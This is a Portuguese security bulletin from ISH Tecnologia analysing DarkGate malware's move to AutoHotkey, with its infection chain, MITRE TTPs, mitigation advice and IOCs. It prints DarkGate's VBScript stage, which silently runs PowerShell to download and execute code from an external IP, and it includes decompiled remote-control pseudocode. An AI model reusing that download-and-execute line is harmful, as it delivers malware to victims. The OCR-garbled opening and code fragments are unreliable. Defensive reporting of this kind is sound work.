(Contra lentes tra, trayog . th, that, is not

> ix Ltin adako çidikler kandanma itzi mill.

# BOLETIMDE SEGURANÇA

Malware DarkGate substitui Autolt por AutoHotkey em ataques recentes



**TLP: CLEAR** 





Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE EMOTET!

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR





## **SUMÁRIO**







### **LISTA DE TABELAS**







#### **LISTA DE FIGURAS**







## <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

A operação de malware como serviço (MaaS) conhecida como DarkGate, envolvida em ataques cibernéticos, adotou uma nova estratégia. Os atores da ameaça substituíram os scripts AutoIt pelo mecanismo AutoHotkey para executar as etapas finais de seus ataques, essa mudança sublinha a constante inovação desses atores para se manterem um passo à frente dos mecanismos de detecção.





### <span id="page-6-0"></span>**2 INFORMAÇÃO SOBRE A AMEAÇA**

Em 2023, o DarkGate retornou com uma versão atualizada e repleta de novos recursos, tornando-se um dos Trojans de acesso remoto (RATs) mais utilizados por agentes mal-intencionados. Essa popularidade exigiu atualizações constantes para incorporar os recursos mais recentes e evitar a detecção por aplicativos de segurança. A versão 6 do DarkGate foi lançada no início de 2024. A cadeia de execução manteve-se praticamente inalterada até março, quando foi introduzido um novo método: o uso do kit de ferramentas AutoHotKey para executar a carga útil final do DarkGate, conforme mencionado pelos pesquisadores da McAfee.

O Centro de Pesquisa Avançada Trellix realizou uma análise detalhada das várias atualizações relacionadas ao autor do DarkGate, RastaFarEye, bem como das campanhas e versões mais recentes do DarkGate. Essa análise revelou a existência de servidores que continham amostras de DarkGate e PikaBot, um comportamento também observado por outros profissionais de segurança. Isso provavelmente se deve ao fato de o operador ter adquirido ambos os serviços, diversificando suas operações além de uma única família de malware.

As campanhas DarkGate são conhecidas por sua rápida adaptação, alterando componentes para evitar soluções de segurança. Em campanhas passadas, o Autolt3 era a principal ferramenta para implementar os estágios finais, embora o sideload de DLL também fosse usado. Contudo, esta é a primeira vez que o DarkGate recorre ao AutoHotKey, um interpretador de script menos comum, para iniciar suas operações. Essa campanha é dividida em cinco fases. A primeira é um anexo malicioso, seguido por um Script Visual Basic (VBScript) na segunda fase. A terceira fase envolve um script Powershell, enquanto a quarta fase executa o script AutoHotKey, juntamente com o interpretador e um arquivo de texto que contém uma versão codificada da carga útil do DarkGate. Finalmente, a quinta e última fase é a própria carga útil do DarkGate.



<span id="page-6-1"></span>*Figura 1 – Visão geral da cadeia de infecção em vários estágios do DarkGate v6.*





As campanhas DarkGate não seguem um padrão fixo em suas fases iniciais, contudo, uma estratégia recentemente adotada envolve o uso de e-mails de phishing com anexos em formato Excel ou HTML. Quando se trata de documentos do Microsoft Office, uma mensagem é exibida ao usuário ao abrir o documento, solicitando que a edição seja habilitada e um botão seja clicado.



*Figura 2 – Documento Excel utilizado para atrair a vítima.*

<span id="page-7-0"></span>Caso o usuário acate as instruções, uma macro VBScript será descarregada da internet através do SMB, utilizando a técnica de injeção remota de modelo. No entanto, se o documento for em HTML, ele induzirá o usuário a acreditar que está abrindo um documento do Microsoft Word, solicitando um clique em um botão que, por meio do manipulador de protocolo search-ms, fará o download da próxima etapa, um VBScript.



*Figura 3 – Arquivo HTML que imita um documento do Microsoft Word.*

<span id="page-7-1"></span>



O VBScript é predominantemente preenchido com dados sem utilidade, com apenas quatro linhas de código efetivas. Essas linhas executarão um comando Powershell com o objetivo de fazer o download e rodar a próxima fase, que é outro script Powershell.

```
bwetjtzw = "-Command Invoke-Expression (Invoke-RestMethod -Uri '103.124.106.237/wctaehcw')
grexpzgt = "Shell.Application"
rntwywkh = "powershell"
CreateObject(grexpzgt).ShellExecute rntwywkh, bwetjtzw,"","",0
```
*Figura 4 – VBScript usado para baixar o próximo estágio.* 

<span id="page-8-0"></span>Esta etapa consistirá em um script Powershell cujo objetivo principal será baixar três arquivos, um interpretador AutoHotKey legítimo, um script AutoHotKey e um arquivo de texto simples, que contém a carga útil DarkGate codificada em hexadecimal. Esses arquivos serão salvos com os nomes "AutoHotKey.exe", "script.ahk" e "test.txt", respectivamente.



*Figura 5 – Script Powershell usado para baixar arquivos.*

<span id="page-8-1"></span>O script AutoHotKey, nomeado como "script.ahk", será posto em ação pelo interpretador AutoHotKey, conhecido como "AutoHotKey.exe". Este último é baixado pelo script Powershell, que tem a função de decodificar e executar a carga útil DarkGate, que está codificada e armazenada no arquivo "test.txt". O arquivo "test.txt", uma vez decodificado, revela um pequeno shellcode em sua parte inicial. Este shellcode executa uma sequência de instruções de salto até chegar à carga útil principal do DarkGate.

<span id="page-8-2"></span>

*Figura 6 – Script AutoHotKey usado para decodificar e executar a carga útil do DarkGate.*





DarkGate possui uma variedade de comandos familiares, incluindo captura de tela, controle do sistema via shell reverso e roubo de credenciais de aplicativos como navegadores web e FileZilla. Além disso, comandos adicionais foram incorporados para facilitar o roubo de informações, como gravação de áudio, controle do mouse e gerenciamento de teclado. Existem também comandos relacionados ao novo método de distribuição que utiliza o interpretador AutoHotKey, bem como novas técnicas de evasão, como a injeção AddressOfEntryPoint. No entanto, a versão 6 do DarkGate não apenas introduziu novos comandos, mas também eliminou alguns dos anteriores, como escalonamento de privilégios, criptomineração e hVNC (Hidden Virtual Network Computing). Isso sugere que o desenvolvedor procurou tornar o DarkGate mais discreto, removendo recursos que poderiam gerar mais atividade suspeita.

```
if ( (WORD)v6 != 1045 )
     break;
   if ( _linkproc _ LStrPos((char)str_pipe, http_response) )
     split_string(&v86, str_pipe);
     coord y 0 = Sysutils::StrToInt(param y 0);
     coord x \theta = Systems:StrToInt(param x \theta);SetCursorPos(coord x 0, coord y 0);
     simulate mouse left click();
  if ( ( WORD) v6 != 1044 )
   break;
  if ( linkproc LStrPos((char)str pipe, http response) )
   split_string(&v86, str_pipe);
   coord y 1 = Systems:StrToInt(param y 1);coord x 1 = Systems:StrTolnt(param x 1);SetCursorPos(coord x 1, coord y 1);
   simulate mouse left click();
   Sleep(0x64u);simulate mouse left click();
  ł
if ( (WORD)v6 l= 1046 )
 break:
if ( linkproc LStrPos((char)str pipe, http response) )
÷
 split string(&v86, str pipe);
 coord y_2 = Sysutils::StrToInt(param_y_2);
 coord_x_2 = Sysutils::StrToInt(param_x_2);
 SetCursorPos(coord_x_2, coord_y_2);
 simulate mouse right click();
3
```
*Figura 7 – Comandos para executar cliques de mouse.*

<span id="page-9-0"></span>



# <span id="page-10-0"></span>**3 MITRE ATT&CK - TTPS**



Tabela 1 – Tabela MITRE ATT&CK.

<span id="page-10-1"></span>



## <span id="page-11-0"></span>**4 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

#### **Cautela com e-mails não solicitados**

• Evite clicar em links suspeitos ou fazer download de anexos de fontes desconhecidas.

#### **Atualizações de segurança**

• Mantenha seu sistema operacional e software atualizados para proteger contra vulnerabilidades que o DarkGate pode explorar.

#### **Software antivírus**

• Use um software antivírus confiável e mantenha-o atualizado para detectar e remover malwares.

#### **Backup de dados**

• Faça backup regular de seus dados importantes. Em caso de infecção por ransomware, você pode restaurar seus arquivos a partir do backup.

#### **Educação em segurança cibernética**

• Esteja ciente das táticas de phishing e ensine aos outros sobre como reconhecer e evitar esses ataques.





### <span id="page-12-0"></span>**5 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.













<span id="page-12-1"></span>

Tabela 2 – Indicadores de Compromissos de artefatos.



